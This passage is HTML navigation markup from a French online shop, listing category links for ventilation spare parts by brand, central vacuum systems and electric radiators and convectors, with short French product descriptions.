correspondants"> Autocosy Line <span id="leo-cat-529" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/541-eolix-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412036, 412600 et 412650"> Eolix <span id="leo-cat-541" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/637-gamme-vcm" title=""> Gamme VCM <span id="leo-cat-637" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/643-gamme-copernic-h" title=""> Gamme COPERNIC H <span id="leo-cat-643" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1023-gamme-copernic-v" title=""> Gamme COPERNIC V <span id="leo-cat-1023" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1009-gamme-comete" title=""> Gamme COMETE <span id="leo-cat-1009" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1029-gamme-cosmos" title=""> Gamme COSMOS <span id="leo-cat-1029" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/989-gamme-ct" title=""> Gamme CT <span id="leo-cat-989" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/990-mini-critair" title=""> Mini Critair <span id="leo-cat-990" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1043-gamme-critair-bc" title=""> Gamme CRITAIR BC <span id="leo-cat-1043" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1044-gamme-critair-ec" title=""> Gamme CRITAIR EC <span id="leo-cat-1044" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1118-gamme-critair-m" title=""> Gamme CRITAIR M <span id="leo-cat-1118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1045-gamme-critair" title=""> Gamme CRITAIR <span id="leo-cat-1045" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1058-gamme-critair-mini" title=""> Gamme CRITAIR Mini <span id="leo-cat-1058" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1074-gamme-critair-flexi" title=""> Gamme CRITAIR Flexi <span id="leo-cat-1074" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1095-gamme-critair-maxi" title=""> Gamme CRITAIR Maxi <span id="leo-cat-1095" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1055-gamme-mini-airvent" title=""> Gamme Mini Airvent <span id="leo-cat-1055" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1110-gamme-airvent-ec" title=""> Gamme Airvent EC <span id="leo-cat-1110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1108-gamme-airvent-m" title=""> Gamme Airvent M <span id="leo-cat-1108" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1109-gamme-ccm" title=""> Gamme CCM <span id="leo-cat-1109" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1111-gamme-airvent-pa" title=""> Gamme Airvent PA <span id="leo-cat-1111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1112-gamme-airvent-pa2" title=""> Gamme Airvent PA2 <span id="leo-cat-1112" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1113-gamme-airvent-bbc" title=""> Gamme Airvent BBC <span id="leo-cat-1113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1114-gamme-airvent-bbc2" title=""> Gamme Airvent BBC2 <span id="leo-cat-1114" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1116-gamme-airvent-pc" title=""> Gamme Airvent PC <span id="leo-cat-1116" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1117-gamme-airvent-t" title=""> Gamme Airvent T <span id="leo-cat-1117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1115-gamme-bth1-et-bth2" title=""> Gamme BTH1 et BTH2 <span id="leo-cat-1115" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1119-gamme-gef" title=""> Gamme GEF <span id="leo-cat-1119" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/674-pieces-detachees-brink" title=""> Pièces détachées BRINK <span id="leo-cat-674" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/770-pieces-detachees-dantherm" title=""> Pièces détachées DANTHERM <span id="leo-cat-770" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/435-pieces-detachees-helios" title=""> Pièces détachées HELIOS <span id="leo-cat-435" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/763-pieces-detachees-maico" title=""> Pièces détachées MAICO <span id="leo-cat-763" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/609-pieces-detachees-sauter" title=""> Pièces détachées SAUTER <span id="leo-cat-609" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/620-430013-kit-vmc-double-flux-hr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430013 uniquement"> 430013 - Kit VMC Double Flux HR+ <span id="leo-cat-620" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/619-430014-kit-vmc-double-flux-mr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430014 uniquement"> 430014 - Kit VMC Double Flux MR <span id="leo-cat-619" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/618-430020-kit-vmc-double-flux-radio" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430020 uniquement"> 430020 - Kit VMC Double Flux Radio <span id="leo-cat-618" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/617-430062-df-classic-hr-sauter" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430062 uniquement"> 430062 - DF Classic HR Sauter <span id="leo-cat-617" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/616-430063-df-panega-caisson-combles" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430063 uniquement"> 430063 - DF Panega Caisson combles <span id="leo-cat-616" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/610-430065-panega-volume-chauffe" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430065 uniquement"> 430065 - Panega Volume Chauffé <span id="leo-cat-610" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/612-430066-panega-connectee" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430066 uniquement"> 430066 - Panega connectée <span id="leo-cat-612" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/611-430068-gorner-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430068 uniquement"> 430068 - Gorner Kit <span id="leo-cat-611" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/621-430000-430005-430015-vmc-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430000 430005 et 430015 uniquement"> 430000 - 430005 - 430015 - VMC Classic <span id="leo-cat-621" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/622-430010-caisson-vmc-grang-logement-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430010 uniquement"> 430010 - Caisson VMC Grang Logement Classic <span id="leo-cat-622" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/623-123206-123207-123208-sf-agalina" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 423206 423207 et 423208 uniquement"> 123206 - 123207 - 123208 - SF Agalina <span id="leo-cat-623" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/626-123209-sf-agalina-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123209 uniquement"> 123209 - SF Agalina Extra plat <span id="leo-cat-626" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/624-430004-430008-sf-nesla" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430004 - 430008 uniquement"> 430004 - 430008 - SF Nesla <span id="leo-cat-624" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/625-430003-sf-nesla-grand-logement" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430003 uniquement"> 430003 - SF Nesla Grand Logement <span id="leo-cat-625" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/627-430001-430006-430007-430012-vmc-hygro" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430001, 430006, 430007 et 430012 uniquement"> 430001 430006 430007 430012 - VMC Hygro <span id="leo-cat-627" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/628-123212-gauli-bc-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123212 uniquement"> 123212 - Gauli BC Extra-plat <span id="leo-cat-628" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/629-430123-kit-sauter-hygro-std" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430123 uniquement"> 430123 - Kit Sauter Hygro Std <span id="leo-cat-629" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/630-123219-sauter-gauli-bc-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123219 uniquement"> 123219 - Sauter Gauli BC kit <span id="leo-cat-630" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/631-430128-sauter-sf-gauli-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430128 uniquement"> 430128 - Sauter SF Gauli Kit <span id="leo-cat-631" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/632-123210-sauter-sf-gauli-classique-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123210 uniquement"> 123210 - Sauter SF Gauli Classique Kit <span id="leo-cat-632" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/434-pieces-detachees-sp-unelvent" title=""> Pièces détachées S&amp;P UNELVENT <span id="leo-cat-434" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/582-ideo-325-radio-et-rodin-300-radio" title="Pièces détachées pour VMC IDEO 325 Radio et RODIN 300 Radio (Unelvent - Soler et Palau)"> IDEO 325 Radio et RODIN 300 Radio <span id="leo-cat-582" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/581-ideo-325-filaire" title="Pièces détachées pour VMC IDEO 325 Filaire (Unelvent - Soler et Palau)"> IDEO 325 Filaire <span id="leo-cat-581" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/583-ideo-275-radio" title="Pièces détachées pour VMC IDEO 275 Radio (Unelvent - Soler et Palau)"> IDEO 275 Radio <span id="leo-cat-583" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/580-initia-225" title="Pièces détachées pour VMC INITIA 225 (Unelvent - Soler et Palau)"> INITIA 225 <span id="leo-cat-580" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/579-akor-hr" title="Pièces SAV pour moteur AKOR HR (Unelvent - Soler et Palau)"> AKOR HR <span id="leo-cat-579" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1225-domeo-evo-215" title="Pièces détachées pour VMC DOMEO EVO 215 (Unelvent - Soler et Palau)"> DOMEO EVO 215 <span id="leo-cat-1225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1123-domeo-evo-315" title="Pièces détachées pour VMC DOMEO EVO 315 (Unelvent - Soler et Palau)"> DOMEO EVO 315 <span id="leo-cat-1123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/584-domeo-210-fl" title="Pièces détachées pour VMC DOMEO 210 FL (Unelvent - Soler et Palau)"> DOMEO 210 FL <span id="leo-cat-584" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/594-domeo-210-dhu" title="Pièces détachées pour VMC DOMEO 210 DHU - Unelvent - Soler et Palau"> DOMEO 210 DHU <span id="leo-cat-594" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/593-domeo-210-serenite" title="Pièces détachées pour VMC DOMEO 210 Serenite - Unelvent - Soler et Palau"> DOMEO 210 Serenite <span id="leo-cat-593" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/595-domeo-210-rd" title="Pièces détachées pour VMC DOMEO 210 RD - Unelvent - Soler et Palau"> DOMEO 210 RD <span id="leo-cat-595" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/585-flexeo-210" title="Pièces détachées pour VMC FLEXEO 210 (Soler et Palau - Unelvent)"> FLEXEO 210 <span id="leo-cat-585" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/588-pieces-sav-orka-bp-et-bp-hr" title="Pièces détachées pour ORKA BP et BP HR (Unelvent - Soler et Palau)"> ORKA BP et BP HR <span id="leo-cat-588" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/578-akor-st-gd-et-bp-aeroplast-t-37" title="Pièces SAV pour AKOR ST T 3/7 , AKOR GD, AKOR BP - Aeroplast T 3/7 (Unelvent - Soler et Palau)"> AKOR ST GD et BP - Aeroplast T 3/7 <span id="leo-cat-578" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/606-Pieces-sav-ozeo-soler-et-palau-unelvent" title="Pièces détachées pour VMC Ozeo (Unelvent - Soler et Palau)"> OZEO <span id="leo-cat-606" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1120-octeo" title="Pièces détachées pour VMC Octeo (Unelvent - Soler et Palau)"> OCTEO <span id="leo-cat-1120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/607-cacb" title="Pièces détachées pour VMC CACB (Unelvent - Soler et Palau)"> CACB <span id="leo-cat-607" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1121-cadb" title="Pièces détachées pour VMC CADB (Unelvent - Soler et Palau)"> CADB <span id="leo-cat-1121" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/608-catb-soler-palau-unelvent" title="Pièces détachées pour VMC CATB (Unelvent - Soler et Palau)"> CATB <span id="leo-cat-608" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1122-pureclass" title=""> PURECLASS <span id="leo-cat-1122" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/586-pieces-sav-diverses" title="Pièces SAV diverses - Unelvent - Soler et Palau"> Pièces SAV diverses <span id="leo-cat-586" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/771-pieces-detachees-vortice" title=""> Pièces détachées VORTICE <span id="leo-cat-771" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/605-pieces-detachees-zehnder-paul" title=""> Pièces détachées ZEHNDER / PAUL <span id="leo-cat-605" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/664-comfoair-q-350-450-600" title=""> Comfoair Q 350 450 600 <span id="leo-cat-664" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/669-comfoair-flex-350" title=""> Comfoair Flex 350 <span id="leo-cat-669" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/670-comfoair-180" title=""> Comfoair 180 <span id="leo-cat-670" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/668-comfoair-200" title=""> Comfoair 200 <span id="leo-cat-668" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/665-comfoair-350" title=""> Comfoair 350 <span id="leo-cat-665" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/667-comfoair-550" title=""> Comfoair 550 <span id="leo-cat-667" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/666-novus-300-et-450" title=""> Novus 300 et 450 <span id="leo-cat-666" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/908-thermos-200300" title=""> Thermos 200/300 <span id="leo-cat-908" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/672-climos-200" title=""> Climos 200 <span id="leo-cat-672" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/673-focus-200" title=""> Focus 200 <span id="leo-cat-673" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/909-thermos-200-300" title=""> Thermos 200 / 300 <span id="leo-cat-909" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/899-comfoclime-24-et-36" title=""> ComfoClime 24 et 36 <span id="leo-cat-899" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/905-comfocool-q600" title=""> ComfoCool Q600 <span id="leo-cat-905" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/906-comfofond-l" title=""> ComfoFond L <span id="leo-cat-906" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/900-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-900" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/907-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-907" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/804-pieces-detachees-ventilair-vent-axia" title=""> Pieces détachées VENTILAIR - Vent Axia <span id="leo-cat-804" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title=""> Aspiration centralisée <span id="leo-cat-84" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/506-centrales-axelair" title="Le haut de gamme de l&#039;aspiration centralisée :• Centrales d’aspiration garantie 5 ans. • Mise en marche filaire ou par commande radio pour tous les modèles. • Surface traitée jusqu’à 650 m2. • Aspiration cyclonique : ne nécessite pas de sac. • A cartouche filtrante : ne nécessite pas de rejet vers l’extérieur."> Centrales Axelair <span id="leo-cat-506" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/538-reseau-accessoires-axelair" title=""> Réseau &amp; accessoires AXELAIR <span id="leo-cat-538" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/503-centrales-aldes" title="Pratique, rapide et efficace, l’aspiration centralisée ALDES se présente comme une solution innovante pour notre quotidien. Elle permet d&#039;évacuer efficacement les poussières, pollens et autres impuretés présentes dans l’air ambiant, au sein des différentes pièces de la maison ou de l’appartement. À la différence d’un aspirateur classique qui en rejette une partie, l’aspiration centralisée évacue poussières et particules fines à l’extérieur du logement."> Centrales ALDES <span id="leo-cat-503" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique" title=""> Réseau &amp; accessoires ALDES <span id="leo-cat-307" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/194-reseau-accessoires-sp" title=""> Réseau &amp; accessoires S&amp;P <span id="leo-cat-194" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/28-chauffage-electrique" title=""> Chauffage électrique <span id="leo-cat-28" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie" title="Grâce à leur conception innovante, les radiateurs à inertie maintiennent, de façon constante, une chaleur douce et homogène, et assurent un fonctionnement économe en énergie. Le bien-être qu&#039;ils procurent est comparable à celui du chauffage central. On distingue les systèmes à inertie fluide (la chaleur est diffusée grâce à un fluide caloporteur), et les systèmes à inertie sèche, avec un corps de chauffe en fonte, aluminium, granit, pierre de lave, brique réfractaire... Pour vous permettre de réaliser jusqu&#039;à 25% d&#039;économies supplémentaires, les radiateurs à inertie peuvent être équipés dans la plupart des cas d&#039;un système de programmation."> Radiateur à inertie <span id="leo-cat-18" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/21-chauffage-radiateur-electrique-e-novelec-a-fluide-caloporteur" title="Les radiateurs à fluide caloporteur apportent une chaleur douce et confortable. La sensation est proche de celle d’une chaleur de radiateur chauffage central. Ils permettent de diffuser de façon uniforme la chaleur. Ceci en respectant le taux naturel d’humidité dans l’air."> Fluide caloporteur <span id="leo-cat-21" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/562-radiateurs-a-fluide-caloporteur-acova" title="Radiateurs à inertie ACOVA Electriques à fluide caloporteur."> Radiateurs à Fluide Caloporteur ACOVA <span id="leo-cat-562" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/563-radiateurs-fluide-caloporteur-intuis" title="Radiateurs inertie&nbsp;INTUIS à fluide caloporteur."> Radiateurs Fluide Caloporteur INTUIS <span id="leo-cat-563" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/566-radiateurs-fluide-caloporteur-atlantic" title="Radiateurs inertie ATLANTIC à fluide caloporteur."> Radiateurs Fluide Caloporteur ATLANTIC <span id="leo-cat-566" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/568-radiateurs-fluide-caloporteur-lvi" title="Radiateurs inertie LVI à fluide caloporteur."> Radiateurs Fluide Caloporteur LVI <span id="leo-cat-568" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/567-radiateurs-fluide-caloporteur-thermor" title="Radiateurs inertie THERMOR à fluide caloporteur."> Radiateurs Fluide Caloporteur THERMOR <span id="leo-cat-567" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/25-corps-fonte" title="Avec les radiateurs en fonte, la diffusion de la chaleur dans la pièce est progressive, que le radiateur électrique en fonte soit éteint ou en marche. La chaleur ainsi répartie de façon homogène procure une sensation de confort très agréable. Les radiateurs en fonte sont adaptés pour les rythmes de vie à la fois régulier et irrégulier avec des allers et venues changeants."> Corps fonte <span id="leo-cat-25" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/569-radiateurs-fonte-atlantic" title="Radiateurs Inertie en fonte et radiateurs chaleur douce ATLANTIC"> Radiateurs Fonte ATLANTIC <span id="leo-cat-569" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/572-radiateurs-fonte-intuis-noirot-applimo-airelec" title="Radiateurs Inertie en fonte et radiateurs chaleur douce INTUIS : NOIROT - APPLIMO - AIRELEC"> Radiateurs Fonte INTUIS : NOIROT - APPLIMO - AIRELEC <span id="leo-cat-572" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/574-radiateurs-fonte-thermor" title="Radiateurs Inertie en fonte et radiateurs chaleur douce THERMOR"> Radiateurs Fonte THERMOR <span id="leo-cat-574" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/26-corps-aluminium" title="Les radiateurs à chaleur douce en aluminium sont idéaux pour les habitudes de vie irrégulières. La combinaison d’un corps de chauffe en aluminium et d’une façade chauffante très réactive permet une montée en température rapide. Ils sont ainsi très pratiques lorsque vous avez besoin d’obtenir une chaleur agréable en quelques minutes. ils chauffent de manière homogène dans toute la pièce et offrent un air sain à respirer."> Corps aluminium <span id="leo-cat-26" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/662-radiateurs-aluminium-acova" title=""> Radiateurs Aluminium ACOVA <span id="leo-cat-662" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/660-radiateurs-aluminium-atlantic" title=""> Radiateurs Aluminium ATLANTIC <span id="leo-cat-660" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/659-radiateurs-aluminium-thermor" title=""> Radiateurs Aluminium THERMOR <span id="leo-cat-659" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/661-radiateurs-aluminium-intuis" title=""> Radiateurs Aluminium INTUIS <span id="leo-cat-661" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/27-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Des radiateurs électriques au design raffiné, avec une qualité d&#039;inertie du verre qui est incomparable. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Verre Design <span id="leo-cat-27" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1124-radiateurs-en-verre-intuis-select-campa" title=""> Radiateurs en Verre INTUIS SELECT (CAMPA) <span id="leo-cat-1124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1125-radiateurs-en-verre-solaris-fondis" title=""> Radiateurs en Verre SOLARIS (FONDIS) <span id="leo-cat-1125" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1126-radiateurs-en-verre-atlantic" title=""> Radiateurs en Verre ATLANTIC <span id="leo-cat-1126" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/184-radiateur-electrique-mineral-design" title="Les chauffages ATLANTIC et VALDEROMA sont des radiateurs très esthétiques. Il utilise un matériau innovant en pierre reconstituée qui favorise la convection, le rayonnement et l´accumulation de la chaleur."> Minéral Design <span id="leo-cat-184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/30-pierre-de-lave" title="Des radiateurs au design contemporain, avec un matériau à très haut pouvoir d’inertie, ayant une grande aptitude à accumuler et restituer la chaleur, proche de celle du verre. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Pierre de lave <span id="leo-cat-30" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/575-radiateurs-petite-enfance" title="Le radiateur électrique à inertie conçu pour les crèches, maternelles, halte-garderies qui allie protection de la petite enfance, performance, confort et économies d&#039;énergie."> Radiateurs petite enfance <span id="leo-cat-575" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/43-accessoires-radiateurs-inertie" title=""> Accessoires et options <span id="leo-cat-43" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec" title="Les panneaux rayonnants (appelés également panneaux radiants) diffusent une grande partie de la chaleur par rayonnement. Une plaque de résistance transmet sa chaleur au travers d&#039;une façade protectrice (en métal, verre, marbre...). La surface ainsi chauffée à basse température émet un rayonnement qui se diffuse dans toute la pièce. Ce rayonnement réchauffe les murs, les meubles et les personnes qui cèdent ensuite la chaleur emmagasinée à l&#039;air de la pièce. L&#039;air ne se dessèche pas et la sensation de chaleur est agréable, répartie de manière homogène. Il convient parfaitement pour chauffer les grands volumes sous plafond. Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les panneaux rayonnants peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Panneau rayonnant <span id="leo-cat-16" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/33-rayonnants-muraux" title=""> Rayonnant mural <span id="leo-cat-33" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/34-rayonnants-mobiles" title=""> Rayonnant mobile <span id="leo-cat-34" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/44-accessoires-panneaux-rayonnants" title=""> Accessoires et options <span id="leo-cat-44" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection" title="Le principe de la convection consiste à chauffer l&#039;air. L&#039;air ambiant entre par le bas de l&#039;appareil, se réchauffe au contact d&#039;une résistance électrique puis ressort par une grille frontale. Il procure une montée en température très rapide, mais il a également tendance à modifier Le taux d&#039;hygrométrie et créer des effets &quot;chaud / froid&quot; : chaud et sec en partie haute de la pièce et froid et humide en bas.Pour assurer un bon fonctionnement, le convecteur doit être installé sur un mur extérieur afin d&#039;annuler l&#039;effet de paroi froide ou à proximité d&#039;une porte ou d&#039;une fenêtre, dans une pièce dont la hauteur de plafond n&#039;excède pas 3 mètres.Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les convecteurs peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Convecteur <span id="leo-cat-14" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/36-convecteurs-muraux" title="Les prix les plus bas en 2017 : - F617 et F117 T (Atlantic) - Evidence (Thermor) - Spot E-II (Noirot) - 